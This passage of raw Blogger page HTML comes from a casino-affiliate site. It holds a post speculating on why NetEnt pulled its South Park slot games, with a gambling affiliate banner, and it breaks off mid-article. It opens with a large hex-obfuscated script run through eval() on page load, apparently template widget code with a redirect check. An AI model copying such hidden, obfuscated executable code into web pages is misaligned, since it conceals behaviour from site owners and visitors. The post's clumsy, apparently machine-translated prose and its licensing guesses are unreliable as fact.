x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968771197351687620&amp;zx=71b3c07c-eaca-40c0-957d-dc27590af89f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968771197351687620&amp;zx=71b3c07c-eaca-40c0-957d-dc27590af89f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.netentcasinos.biz/' style='display: block'><h1 style='display:none;'></h1>
<img alt='NetEnt Casinos and Bonuses' height='51px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio8wXrUnZQQwttz-gmiV1mwUWzm6_oVxPS4wniGwzZKFVRrp6iq8plbVNWbtNWg7YVkc5nJt6zJd_cuw9NtJVx_2dYMhtq37-RltVksfWZ3UFqANz7Gv3s38HnFoSZVdlm516fEHjsn2c/s1600/NetentCasinos.png' style='display: block' width='100px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.netentcasinot.net' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://www.netentcasinos.biz/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://www.netentcasinos.biz/search/label/south%20park' property='v:title' rel='v:url'>south park</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Will We Ever See The South Park Slots Again?</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Will We Ever See The South Park Slots Again?
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13028837785556277493' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13028837785556277493' rel='author' title='Jack Strong'>
<span itemprop='name'>Jack Strong</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='12:48'>12:48</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>59
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html&title=Will We Ever See The South Park Slots Again?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html&title=Will We Ever See The South Park Slots Again?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html&title=Will We Ever See The South Park Slots Again?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg&description= WILL NETENT&#39;S BELOVED SOUTH PARK GAME SERIES EVER COME BACK?     Will NetEnt&#39;s beloved South Park Game ever be revived? One of the ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' text='Will We Ever See The South Park Slots Again?'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Will We Ever See The South Park Slots Again? >> http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-5961850070873388786' itemprop='articleBody'>
<meta content=' WILL NETENT&#39;S BELOVED SOUTH PARK GAME SERIES EVER COME BACK?     Will NetEnt&#39;s beloved South Park Game ever be revived? One of the ...' name='twitter:description'/>
<h2 style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">WILL NETENT'S BELOVED SOUTH PARK GAME SERIES EVER COME BACK?</span></h2>
<b id="docs-internal-guid-7e04ba67-d93e-fbc0-18af-186fb375344f" style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Will NetEnt's beloved South Park Game ever be revived? One of the worst days for NetEnt slots fans came undoubtedly earlier this year when both the original South Park and Reel Chaos were additionally pulled from the shelves.Its undeniable that the duo was extremely popular, so why were they removed, and what are the chances to ever see them again?</span></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">These questions have never been so exciting - with the new South Park game "The fractured but whole" for PS4, Xbox One and Microsoft Windows are released halfway through the 21st TV series of the animation series.</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s1600/south-park-slot.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="600" data-original-width="800" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg" width="640" /></a></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">It is safe to say that Cartman, Stan, Kyle, Kenny and the rest are as relevant as they were 20 years ago when they came into the (often controversial) spotlight, so why was their iGaming presence broken?</span></div>
<b style="font-weight: normal;"><div><b style="font-weight: normal;"><br /></b></div><a href="https://www.stake.com/?c=7df5d3f72a" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg" width="300" /></a><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">This is the theory behind it&#8230;.</span></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">What happened to the end of March 2017 which resulted in South Park being thrown? The likely reason is due to licensing. Since both the South Park video and South Park: Reel Chaos titles have authentic similarities, characters, settings and the rest, NetEnt needed the green light from Comedy Central for copyright.</span></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">An agreement was made back in 2013 or maybe as far as the end of 2012 between the two parties, and it may be that an expiration date was included.</span></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">If this is the case, then comes to the obvious question: Why was not a renewal given? We are shocked,, as those games barely flopped. One thing to note is that they are unlikely to have been affected by NetEnt itself.</span></div>
<b style="font-weight: normal;"><br /></b>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We say this because the player developer's CPO, Simon Hammon, was quoted as saying on his "personal favorite [NetEnt slot] is the original game South Park" just a week before the games were removed. He also mentioned that it took "very long time to secure licensing", so there were perhaps obstacles that affected potential renegotiation.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
